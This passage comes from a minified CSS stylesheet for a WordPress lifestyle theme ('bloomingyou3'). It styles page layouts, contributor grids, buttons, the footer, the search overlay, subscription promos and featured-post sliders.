a{color:#ffd201}.wrap-container-page{width:85%;margin:0 auto}.wrap-container-page-s2,.wrap-container-page-s3,.wrap-container-about,.wrap-player-about{width:1200px;margin:0 auto}.h3-page{font-size:22px;font-weight:900;text-transform:uppercase;margin-bottom:5px;line-height:35px;margin-top:-1px}.h3-page.center{text-align:center}.h3-page.s2{margin-bottom:50px}.h3-page span{color:#ffd201}.h4-page{font-size:26px;margin:25px 0;text-transform:uppercase}.h4-page span{color:#ffd201}.form-contact #object{border:none;width:100%;padding:10px;font-size:12px;font-weight:600;text-transform:uppercase;background:#fff;border:1px solid #000;padding-left:0;color:#000;margin-left:0;outline:none;margin-top:30px}.form-contact #object:first-child{color:red}.form-group-contact label{position:relative;width:100%;background:none;color:#000;text-transform:uppercase;font-weight:400;font-family:"Montserrat";font-size:12px}.wrap-content-page{margin-top:70px}.form-contact{width:480px;margin:0 auto;margin-top:70px}.message-success{text-align:center;display:block;text-transform:uppercase;padding:70px 0;color:#ffd201;display:none}.img-sign{display:block;text-align:center;width:auto;margin:40px auto}.span-smile-title{display:inline-block;background:var(--wpr-bg-2d631c2d-0f94-453d-8bb6-7fca0c0af08a) no-repeat;height:33px;width:35px}.span-select-txt{background:var(--wpr-bg-bbf3a7b5-7402-4d6f-a106-1a48be853ea5) no-repeat;padding:8px}.span-select-txt.s2{background:var(--wpr-bg-31f19bc7-5d54-4606-b7c3-aee313f79e77) center 3px no-repeat}.wrap-title-block{width:fit-content;width:-moz-fit-content;margin:0 auto}.wrap-title-block.center{text-align:center;text-transform:uppercase}.wrap-content-sponsor{margin-left:50%;max-width:500px;margin-top:80px}.wrap-grid-sponsor{margin:80px 0 140px 0}.wrap-grid-contributeur{margin:0 0 80px 0}.content-img-sponsor,.content-img-contributeur{width:23%;margin-bottom:2%;float:left;margin-right:2%}.content-img-sponsor.last,.content-img-contributeur.last{margin-right:0}.content-img-sponsor img,.content-img-contributeur img{width:100%}.btn-sponsor{width:100%;border-top:1px solid #fff}.btn-sponsor img{width:60%;margin:0 auto;text-align:center;display:block;margin-bottom:40px}.btn-sponsor.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text{display:table-cell;;width:100%}.btn-sponsor #eltd-back-to-top.eltd-button-submit{width:100%;line-height:26px}.wrap-txt-btn-sponsor{font-size:16px;text-align:center;display:block;letter-spacing:0}.btn-sponsor #eltd-back-to-top>span.eltd-back-to-top-text{font-size:16px;color:#fff}.btn-sponsor #eltd-back-to-top>span.eltd-back-to-top-text{letter-spacing:0;font-weight:400}.single-page #eltd-back-to-top.eltd-button-submit{width:175px}#eltd-back-to-top.eltd-button-nl-popup{margin-top:70px!important}#eltd-back-to-top.eltd-button-nl-popup span.eltd-back-to-top-text{font-size:14px!important}.wrap-page-portfolio{width:85%;margin:0 auto}.span-ico-title-favorite{display:block;background:var(--wpr-bg-1b48067a-f783-4bbb-bed8-27ee9d4d1b1e) no-repeat;height:38px;width:38px;margin:0 auto;margin-top:30px}.wrap-page-portfolio .simplefavorite-button{background:var(--wpr-bg-f0389d48-6f47-4951-98ad-3178789a49bb) no-repeat;height:20px;width:20px;display:block;position:absolute;right:15px;top:10px;opacity:1!important;cursor:pointer}body.page-template-template-portfolio .woocommerce-MyAccount-navigation{float:left;width:30%;position:sticky;top:125px}body.page-template-template-portfolio .woocommerce-MyAccount-content{float:right;width:68%}body.page-template-template-portfolio .wrap-content-dashboard{margin-top:20px}.content-img-contributeur{position:relative}.content-img-contributeur:hover .wrap-hover-contributeur{opacity:1}.wrap-hover-contributeur{opacity:0;position:absolute;top:0;left:0;z-index:5000;width:100%;height:100%;padding-top:20%}.wrap-hover-contributeur.bghover-s1{background:#c8c2fe}.wrap-hover-contributeur.bghover-s2{background:#b7d356}.wrap-hover-contributeur.bghover-s3{background:#eebdd2}.wrap-hover-contributeur.bghover-s4{background:#d0d8fb}.wrap-hover-contributeur.bghover-s5{background:#d5dcfa}.wrap-hover-contributeur.bghover-s6{background:#f4b0e9}.wrap-hover-contributeur.bghover-s7{background:#bfe04c}.wrap-hover-contributeur.bghover-s8{background:#b5a6e7}.wrap-hover-contributeur.bghover-s9{background:#c8c2fe}.content-img-contributeur:hover .info-author-single{bottom:12%;opacity:1;transition:opacity 0.5s ease,bottom 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,bottom 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,bottom 0.7s cubic-bezier(.26,.63,0,.96)}.wrap-hover-contributeur .info-author-single{margin-left:0;text-align:center;width:100%;position:absolute;bottom:0%;opacity:0}.img-smile-contributeur{-webkit-transition-duration:1.2s;-webkittransition-property:transform;-moz-transition-duration:1.2s;-moz-transition-property:transform;transition-duration:1.2s;transition-property:transform;background-color:#fff;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/smile.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/smile.svg) no-repeat 50% 50%;display:block;width:100%;height:25%}.content-img-contributeur:hover .img-smile-contributeur{transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg)}.wrap-hover-contributeur .info-author-single li:last-child{margin-right:0}.wrap-hover-contributeur .info-author-single li{display:inline-block;float:none;font-size:20px;color:#fff}.wrap-hover-contributeur .info-author-single li a{color:#fff}.wrap-hover-contributeur .info-author-single h6{width:100%;line-height:26px;color:#fff;margin-bottom:20px}.wrap-hover-contributeur .info-author-single h6 span{color:#fff}.wrap-hover-contributeur .ul-social-author{text-align:center}.a-contributeur{cursor:initial}.a-author-post,.a-author-post:hover{color:#fff}body.page-template-template-about h4,body.page-template-template-about2 h4{text-transform:none;font-family:'Gotham-Book';font-size:16px;margin-top:5px;text-align:center}body.page-template-template-about .h3-page.s2,body.page-template-template-about2 .h3-page.s2{margin-bottom:0}.wrap-about-parallax{margin-top:180px}.eltd-scattered-images .eltd-si-images-holder{position:relative;box-sizing:border-box;text-align:center;width:100%;margin:0 auto}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder{position:relative;margin:30px 0 40px;z-index:100}.eltd-scattered-images .eltd-si-images-holder img{vertical-align:middle;max-width:100%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder img{max-width:30%;position:absolute;left:26%;z-index:0;top:136px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder>a:after{content:'';position:absolute;height:100%;width:41%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);background-color:rgba(255,255,255,.1);opacity:0;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-1{top:0%;width:30%;z-index:10}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-holder{position:absolute}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-2{max-width:23%;bottom:-210px;z-index:200}.eltd-scattered-images.eltd-si-left .eltd-si-aux-image-2{right:24%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-3{max-width:28%;top:100px;z-index:300}.eltd-scattered-images.eltd-si-left .eltd-si-aux-image-3{right:0%}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:60%}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:50%}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-title-holder{max-width:480px;margin-bottom:50px}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-subtitle-holder{margin-bottom:45px}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-text-holder .eltd-si-text{font-size:16px;line-height:27px}.wrap-info-category p{font-size:16px}.wrap-player-about{margin:50px auto;height:675px}.wrap-player-about button:hover,.wrap-player-about button:active,.wrap-player-about button:focus{background:transparent!important;padding:0!important}.wrap-player-about button{padding:0!important}.wrap-player-about .mejs__overlay-play svg use{display:none}.wrap-player-about .mejs__overlay-play svg{background:var(--wpr-bg-5a30f053-a27f-4bda-84f6-f433d80bb95a) no-repeat;width:130px;height:130px;display:block}.wrap-player-about .mejs__overlay-play button{height:100%;width:auto}.wrap-player-about .mejs__time-current,.mejs__time-handle-content{background:#ffd000!important}.wrap-description-about p{font-size:16px;line-height:28px;margin-bottom:20px}.wrap-block-about{position:absolute;top:50%;left:50%;z-index:20;transform:translate(-50%,-50%);width:90%}.wrap-block-about .span-smile-about{background:var(--wpr-bg-49c671aa-a7cc-4840-8e13-58f14b11f524) no-repeat;width:40px;height:40px;filter:invert(1);display:block;margin:0 auto;margin-bottom:35px}.wrap-block-about .p-slogan-about{font-family:'Space Mono';font-size:16px;line-height:22px;text-align:center;margin-bottom:0}.wrap-block-about .wrap-author-about{margin-top:35px;text-transform:uppercase;color:#fff;font-size:13px;font-family:'Montserrat'}.wrap-block-about .wrap-author-about span{display:block;text-transform:none;font-weight:400}.ul-main{text-align:center;padding:0;width:500px;margin:110px auto}.ul-main a{text-transform:uppercase;letter-spacing:1.4px;font-size:26px;line-height:40px;color:#000;font-weight:800}.ul-main a:hover{color:#ffd201}.a-logo-main{background:var(--wpr-bg-6f17054d-4390-4423-a2d2-919240ef564d) no-repeat;width:270px;display:block;height:130px;margin:0 auto}.ul-social-main{text-align:center;padding:0;width:200px;margin:0 auto}.ul-social-main li{display:inline-block;font-size:18px;margin-left:20px}.ul-social-main li:first-child{margin-left:0}.eltd-fullscreen-main .a-close-fullscreen{background-color:#000;cursor:pointer}.a-close-fullscreen:hover{background-color:#ffd201}.pe-so-youtube-1{font-size:120%}.wrap-main{position:absolute;width:100%;top:50%;margin-top:-300px;transition:opacity 0.5s ease,margin-top 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,margin-top 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,margin-top 0.7s cubic-bezier(.26,.63,0,.96);opacity:0}.wrap-main.show{opacity:1;margin-top:-390px;transition-delay:0.7s ease;-webkit-transition-delay:0.7s ease;-moz-transition-delay:0.7s ease}.a-close-fullscreen{cursor:pointer;width:20px;height:20px;position:absolute;right:41px;top:37px;background-color:#fff;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-close.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-close.svg) no-repeat 50% 50%;display:block}.eltd-fullscreen-search-holder .eltd-fullscreen-search-table,.eltd-fullscreen-main{background-color:rgba(0,0,0,.85)}.eltd-fullscreen-main{background-color:#fff}.eltd-search-fade-in.eltd-search-fade .eltd-fullscreen-search-holder.eltd-animate,.eltd-main-fade-in.eltd-main-fade .eltd-fullscreen-main.eltd-animate{-webkit-animation:search_fade_in .25s linear both;-moz-animation:search_fade_in .25s linear both;animation:search_fade_in .25s linear both}.eltd-fullscreen-search-holder,.eltd-fullscreen-main{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;opacity:0}.eltd-search-fade .eltd-fullscreen-search-holder,.eltd-main-fade .eltd-fullscreen-main{visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;z-index:9999;box-sizing:border-box}.eltd-fullscreen-search-table{display:table;width:100%;height:100%}.eltd-search-fade .eltd-fullscreen-search-holder .eltd-fullscreen-search-table{background-color:rgba(0,0,0,.85)}.eltd-fullscreen-search-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.eltd-search-fade.eltd-fullscreen-search-opened .eltd-fullscreen-search-holder .eltd-form-holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:search_push_text_top .4s cubic-bezier(.26,.63,0,.96) both .25s;-moz-animation:search_push_text_top .4s cubic-bezier(.26,.63,0,.96) both .25s;animation:search_push_text_top .4s cubic-bezier(.26,.63,0,.96) both .25s}.eltd-fullscreen-search-holder .eltd-search-label{text-transform:uppercase;font-weight:600;font-size:30px;line-height:1em;color:#fff;vertical-align:bottom;position:relative;top:6px}.eltd-search-field{background:transparent!important;border:0}.eltd-fullscreen-search-holder .eltd-field-holder{margin:0 7px;width:30%;display:inline-block;vertical-align:bottom;position:relative;border-bottom:1px solid rgba(111,111,111,.3)}.eltd-fullscreen-search-opened .eltd-form-holder .eltd-search-field{width:100%;border-left:none;border-top:none;border-right:none;border-bottom:none;background:0 0;outline:0;position:relative;font-size:14px;font-weight:200;line-height:1em;color:#fff;height:23px}.eltd-fullscreen-search-holder .eltd-field-holder .eltd-line{position:absolute;bottom:-1px;left:0;height:1px;width:0;background-color:#fff;-webkit-transition:width .75s cubic-bezier(.84,.1,.75,.24) .15s;-moz-transition:width .75s cubic-bezier(.84,.1,.75,.24) .15s;transition:width .75s cubic-bezier(.84,.1,.75,.24) .15s}.eltd-fullscreen-search-holder.eltd-animate .eltd-line{width:100%}.eltd-fullscreen-search-holder .eltd-search-submit{border:none;outline:0;width:auto;cursor:pointer;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;transition:color .2s ease;position:relative;top:0;background:var(--wpr-bg-57f3cfc7-9f5a-457f-bc22-31bb0a5175fd) no-repeat 50% 50%;display:inline-block;height:30px;width:35px}.eltd-fullscreen-search-holder .eltd-search-submit:hover{background:transparent var(--wpr-bg-2c88734d-fd31-44da-85d4-de5b89618bac) no-repeat 50% 50%}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-webkit-keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.big-button{margin:80px 0 150px;text-align:center}.center-button{text-align:center}#eltd-back-to-top.eltd-button-submit{text-align:center;margin:0 auto;display:block;position:initial;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg)}.eltd-btn,.eltd-btn .eltd-btn-text{position:relative;display:inline-block;background:#ffd201}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text{background-color:#ffd201;border:0 solid transparent;color:#fff}.eltd-btn:hover{opacity:1}.hover-abonnement-eveil .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text,.hover-abonnement-eveil .eltd-btn{background-color:#72c9b7}.hover-abonnement-eveil .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{border:2px solid #72c9b7}.eltd-btn .eltd-btn-text{font-style:normal;font-weight:600;padding:20px 30px;line-height:1em;text-transform:uppercase;letter-spacing:1px;color:#fff;z-index:10;vertical-align:middle;outline:0;-webkit-transition:color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:'Gotham-Bold';font-size:14px}.eltd-btn .eltd-btn-text.s2{padding:18px 15px;font-size:10px;line-height:14px;font-family:'Gotham-Bold';font-size:14px}.eltd-btn .eltd-btn-text.s3{padding:18px 24px;font-size:10px;line-height:14px;font-size:14px;margin-top:-2px}.eltd-btn .eltd-btn-text.s4{padding:15px 30px;font-size:13px;line-height:22px}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect.s4{top:6px;left:6px}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{display:block;position:absolute;width:100%;height:100%;border:2px solid #ffd201;top:5px;left:5px;box-sizing:border-box;z-index:1;-webkit-transition:all .35s cubic-bezier(1,-1.88,.15,.95);-moz-transition:all .35s cubic-bezier(1,-1.88,.15,.95);transition:all .35s cubic-bezier(1,-1.88,.15,.95);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay:hover .eltd-detached-effect{-webkit-transform:translate3d(4px,4px,0);-moz-transform:translate3d(4px,4px,0);transform:translate3d(4px,4px,0)}footer{width:100%;background:#000;margin:0 auto;text-align:center;position:relative;z-index:0}footer p{text-transform:uppercase;font-size:12px;margin-top:-4px;font-weight:700}.ul-subcategory-footer{border-top:1px solid #fff;text-align:center;padding:25px 0}.ul-subcategory-footer li{display:inline-block;margin-bottom:0;font-size:11px}.ul-subcategory-footer a{color:#fff;;padding-right:20px;font-weight:600;text-transform:uppercase}.ul-subcategory-footer a.last{padding-right:0}.ul-subcategory-footer a:hover{color:#ffd201}.a-logo-footer{padding:25px 0;display:block;padding-bottom:0}.a-logo-footer img{width:200px;margin:0 auto}.wrap-newsletter{border-top:1px solid #dedede;padding:17px 0}.wrap-space-footer{margin-top:140px}.wrap-form-nl-footer{position:relative;width:100%}.wrap-form-nl-footer p{font-size:14px;font-family:'Montserrat',sans-serif;width:30%;float:left;text-align:center;text-transform:uppercase;font-weight:700;line-height:20px;margin-bottom:0;position:relative;left:-45px}.wrap-form-nl-footer .wrap-form-nl{width:70%;float:left}.input-nl-footer.s2{width:80%;border:1px solid #dedede;background:transparent;color:#afafaf;text-transform:none;font-family:'Montserrat',sans-serif;font-weight:400}.submit-nl-footer{float:right;background:#fed035!important;height:37px;border-radius:0!important}.submit-nl-footer:hover{background:black!important;color:#fff;opacity:1!important}.input-nl-footer.s2::-webkit-input-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}.input-nl-footer.s2:-moz-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}.input-nl-footer.s2::-moz-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}.input-nl-footer.s2:-ms-input-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}footer .wrapper-social{padding-bottom:30px}.wrapper-social ul{text-align:center;list-style:none;padding:0;margin:0}.wrapper-social ul li{display:inline-block;width:40px;height:40px;line-height:35px;margin:0 5px;text-align:center;cursor:pointer;border-radius:50%;border:1px solid #fff;transition:all 0.5s ease}.wrapper-social.s2 ul li{border:1px solid #000}.wrapper-social ul li .fa{color:#fff;transition:all 0.5s ease;font-size:16px}.wrapper-social ul li:hover,.wrapper-social.s2{background:#fff}.wrapper-social ul li:hover .fa,.wrapper-social.s2 ul li .fa{color:#000}.wrapper-social.s2 ul li:hover{background:#ffd201;border:1px solid #ffd201}.wrapper-social.s2 ul li:hover .fa{color:#fff}#eltd-back-to-top>span{display:inline-block;position:relative}.eltd-back-to-top-text{padding:0;color:#000;font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:1px;font-size:12px;text-transform:uppercase;cursor:pointer}.eltd-back-to-top-icon{width:20px;height:20px;display:inline-block;vertical-align:middle;color:#000;left:7px;-webkit-transition:left .3s ease;-moz-transition:left .3s ease;transition:left .3s ease;position:relative;top:-2px;background:var(--wpr-bg-f4e4c615-2bb4-4b0b-9bb8-6bd3ec4bbc35) no-repeat}.eltd-back-to-top-icon.white{color:#fff}.wrap-back-top{position:sticky;right:-30px;z-index:8000;bottom:0}.content-back-to-top{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg);width:135px}#eltd-back-to-top{cursor:pointer;margin:0;z-index:3000;opacity:0;visibility:hidden;position:absolute;right:0;bottom:80px;width:100px}#eltd-back-to-top:hover .eltd-back-to-top-icon{left:12px}#eltd-back-to-top.on{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.wrap-copyright{text-align:center;margin-top:50px;margin-bottom:50px}.wrap-copyright p{display:inline-block;margin-right:5%;color:#d7d7d7;font-weight:600;margin-bottom:-5px}.wrap-copyright a{color:#d7d7d7}.wrap-copyright a:hover{color:#ffd201}.wrap-copyright p.last{margin-right:0}.wrap-copyright img.emojilove{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important;padding-top:1px!important}.grid-big-col2 .grid-item a{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.wrap-page-cms{width:1200px;margin:0 auto}.cms-page ul li{font-size:16px;margin-bottom:10px;font-weight:400;list-style-type:disc;margin-left:20px}.wrap-popin-nl{width:480px}.content-popin-agenda .wrap-description-product{margin-top:8px}.content-popin-agenda .wrap-description-product h2{font-size:16px;margin-top:10px}.content-popin-agenda .wrap-description-product .span-category-product{font-size:11px}.content-popin-agenda .span-date-product,.content-popin-agenda .span-time-product{font-size:11px;margin-top:0}.wrapper-flex{display:grid;grid-gap:45px}.wrapper-flex.col3{grid-gap:45px;grid-template-columns:repeat(3,1fr)}.wrapper-flex.col2{grid-gap:45px;grid-template-columns:repeat(2,1fr)}span.title-page.s2{margin-bottom:25px;display:block}.wrap-main-category{margin-bottom:60px}body.home .wrap-content-list-featured .colRight div{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%}body.home .wrap-content-list-featured h2{margin-bottom:0}body.home .wrap-info-category p{font-size:14px}body.home .content-list-featured:hover h2{color:#898989!important;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.wrap-promo-abonnement{height:200px;position:relative}.wrap-promo-abonnement a:hover{color:#000}.wrap-promo-abonnement a:hover .eltd-btn{color:#fff}.content-promo-abonnement.s1{background:#ffd201}.wrap-block-promo-abonnement{border:1px solid #7f7f7f;width:75%;float:left;height:100%;border-left:0}.content-promo-abonnement{float:left;height:100%;width:25%}.wrap-block-promo-abonnement .content-promo-abonnement{width:33.333%;padding:25px;border-right:1px solid gray;height:75%;position:relative;top:50%;transform:translate(0%,-50%)}.wrap-block-promo-abonnement .content-promo-abonnement p{text-transform:uppercase;font-family:'Montserrat';font-weight:600;font-size:14px;line-height:23px;margin-bottom:0}.wrap-block-promo-abonnement .content-promo-abonnement p strong{font-weight:700}.wrap-block-promo-abonnement .content-promo-abonnement.last{border:0}.wrap-block-promo-abonnement .content-promo-abonnement div{position:relative;top:50%;transform:translate(0%,-50%)}.wrap-promo-abonnement .ico-smiley{display:block;background:var(--wpr-bg-19bbb8e7-98c1-4aa2-aef8-6236bf57dc61) no-repeat;height:40px;width:40px;filter:invert(1)}.content-promo-abonnement.s1 p{font-family:'Gotham-Bold';text-transform:uppercase;color:#fff;font-size:21px;font-weight:700;letter-spacing:.5px;line-height:32px;margin-bottom:0}.content-promo-abonnement.s1 div{position:relative;top:50%;transform:translate(-50%,-50%);left:50%;width:80%}.wrap-promo-abonnement .eltd-btn-text{padding:8px 14px;font-size:12px}.wrap-promo-abonnement .eltd-btn{margin-top:10px}.close-promo-abonnement{cursor:pointer;background:var(--wpr-bg-ca98b216-d0d3-449f-9a99-3eda72183b0b) no-repeat center center;display:block;width:25px;height:25px;position:absolute;right:15px;top:15px;background-size:15px;z-index:20}body.single-page .wrap-promo-abonnement{margin-top:45px}body.single-page .content-promo-abonnement.s1{background:#72c9b7}.span-text-abonnement{text-transform:uppercase;color:#fff;font-size:18px;margin-top:13px;display:block;font-family:'Montserrat';letter-spacing:.5px;line-height:24px;font-weight:600}.wrap-header-promo-abonnement{height:35px;background:#ffd201}.wrap-header-promo-abonnement .ico-smiley{display:block;margin:0 auto;position:relative;top:6px;width:25px}.wrap-promo-abonnement.mobile .close-promo-abonnement{filter:invert(1);top:5px;right:10px}.wrap-promo-abonnement.mobile p{text-transform:uppercase;font-family:'Montserrat';font-weight:600;font-size:14px;line-height:20px;margin-bottom:0;text-align:center}.wrap-promo-abonnement.mobile p strong{font-weight:700}.wrap-promo-abonnement.mobile .wrap-content-promo-abonnement{border:1px solid #7f7f7f;border-top:0;padding:18px 0}.wrap-promo-abonnement.mobile .eltd-btn{margin:0 auto;display:table;margin-top:15px}.wrap-promo-abonnement.mobile{display:none;margin-bottom:5px}.wrap-left-main{position:fixed;top:0;left:-340px;width:340px;height:100%;z-index:9999;background:#fff;opacity:0;-webkit-transition:all 800ms cubic-bezier(.77,0,.175,1);-moz-transition:all 800ms cubic-bezier(.77,0,.175,1);-o-transition:all 800ms cubic-bezier(.77,0,.175,1);transition:all 800ms cubic-bezier(.77,0,.175,1)}.wrap-left-main.open{opacity:1;left:0;-webkit-transition:all 800ms cubic-bezier(.77,0,.175,1);-moz-transition:all 800ms cubic-bezier(.77,0,.175,1);-o-transition:all 800ms cubic-bezier(.77,0,.175,1);transition:all 800ms cubic-bezier(.77,0,.175,1)}.content-header-left-main{padding:25px;padding-bottom:0;padding-top:0}.content-header-left-main #logo-gif-main{width:185px;height:100px;position:relative;top:8px}.wrap-master-category{border-bottom:1px solid #eaeaea;margin-bottom:10px;padding-bottom:10px;position:relative}.wrap-master-category a{float:left;font-size:14px}.wrap-master-category span{position:absolute;background:var(--wpr-bg-a971a070-cf74-440d-9aae-b8fa8d3aee78) no-repeat;width:30px;height:30px;display:block;right:-7px;top:-3px;transform:rotate(0deg);cursor:pointer}.wrap-master-category span.selected{transform:rotate(180deg)}.ul-main-left{padding:25px;text-transform:uppercase;font-size:15px;padding-top:0}.wrap-sub-category{display:none;margin-bottom:25px}.wrap-sub-category ul{padding-left:0}.wrap-sub-category li{margin-bottom:0}.wrap-sub-category li a{font-size:13px;text-transform:none;margin-bottom:0;line-height:20px;font-family:'Montserrat';font-weight:500}.ul-main-left .li-category-left{margin-top:25px;margin-bottom:20px}.a-close-left-main{cursor:pointer;display:block;width:25px;height:25px;background:var(--wpr-bg-d833682d-309a-4960-a9a3-07903025c164) no-repeat;position:absolute;right:24px;top:45px}.wrap-page-category .span-category-mobile{display:none}.wrap-grid-post-v2{position:relative}.wrap-grid-post-v2 img{width:100%;height:auto}.wrap-grid-post-v2 .span-badge-agenda{z-index:100;position:absolute;display:block;background:#ffd201;top:4%;left:4%;padding:2px 5px;text-transform:uppercase;font-size:14px}a:hover .wrap-grid-post-v2 .span-badge-agenda{color:#000}.p-category-post{text-transform:uppercase;color:#FFD201;margin-bottom:0;line-height:19px;font-family:'Gotham-Bold';font-size:14px}.wrap-content-grid-post-v2{border:1px solid #dedede;border-top:none}.content-grid-post-v2{width:90%;margin:0 auto;margin-top:-20px;background:#fff;position:relative;text-align:center;padding:15px 0;height:185px}.content-grid-post-v2 h2{font-size:16px;font-weight:300;line-height:24px;margin-top:10px;font-family:'Space Mono';text-transform:none}.content-grid-post-v2 .info-featured{position:absolute;text-align:center;bottom:0;top:inherit;left:50%;transform:translate(-50%,-50%);color:#898989;width:90%}.content-grid-post-v2 .info-featured span.bold{color:#898989;font-size:12px;font-family:'Gotham-Bold'}.content-grid-post-v2 .info-featured span{margin:0 12px}.info-featured span.span-time:before{content:"";background:var(--wpr-bg-72603c76-22ec-48b6-8490-868817b7398b) no-repeat;width:12px;height:12px;display:inline-block;position:relative;left:-4px;top:2px}.content-slider-featured .info-featured span.span-time:before{background:var(--wpr-bg-9adbb1be-dd54-4c82-90fc-a98f03865518) no-repeat}.a-post-v2:hover{color:#898989!important}.content-top-share{position:relative;height:100px;border-bottom:1px solid #dedede;margin-top:20px}.content-top-share .num-topShare{font-family:'Gotham-Bold';font-size:55px;color:#FFD201}.content-top-share div{display:flex;align-items:center;gap:10px}.content-top-share h2{font-family:'Gotham-Light';text-transform:none;font-size:15px;line-height:22px;margin:0}.col-top-share a:last-of-type .content-top-share{border:none}.wrap-slider-featured{position:relative;float:left}.wrap-slider-featured .info-featured{margin-left:5px}.wrap-slider-featured .info-featured span.span-time:before,body.single-post .info-featured span.span-time:before{background:var(--wpr-bg-91f94ac6-985a-4d25-b1ff-8c03f9d8da95) no-repeat;margin-right:2px}.wrap-slider-featured img{width:100%;object-fit:cover;height:100%}.p-featured-category{text-transform:uppercase;color:#FFD201;margin-bottom:5px;font-family:'Gotham-Bold'}.content-slider-featured{position:relative}.description-slider-featured{position:absolute;bottom:45px;z-index:99;left:45px;width:55%}body.woocommerce-page .description-slider-featured,body.home .description-slider-featured,.wraper-subcategory .description-slider-featured{width:80%}.info-featured{font-family:'Montserrat';font-size:11px;font-weight:300;color:#fff}.description-slider-featured .h2-featured-category,.h1-title-post{text-transform:none;font-size:34px;margin-top:0;margin-bottom:15px;color:#fff;white-space:break-spaces}.wrap-list-featured{float:right}.wrap-list-featured .title-page{margin-bottom:30px;display:block}.content-list-featured .colLeft{float:left;width:100%}.content-list-featured .colRight{float:right;width:48%;position:absolute;right:-11px;height:100%!important}.content-list-featured img{width:100%;height:auto}.p-list-featured{text-transform:uppercase;color:#FFD201;font-size:13px;margin-bottom:0;line-height:19px;font-family:'Gotham-Bold'}.content-list-featured h2{font-size:13px;font-weight:300;line-height:20px;margin-top:10px;font-family:'Space Mono',monospace;text-transform:none;color:black!important}.content-list-featured{margin-bottom:44px;position:relative;display:grid;grid-template-columns:49% 1fr}.content-list-featured.last{margin-bottom:0}.wrap-featured{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:1fr;grid-column-gap:45px;grid-row-gap:0}.wrap-slider-featured{grid-area:1 / 1 / 2 / 3}.wrap-list-featured{grid-area:1 / 3 / 2 / 4}.wrap-featured:hover h2{opacity:.8;-webkit-transition:all .5s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.wrap-category-featured 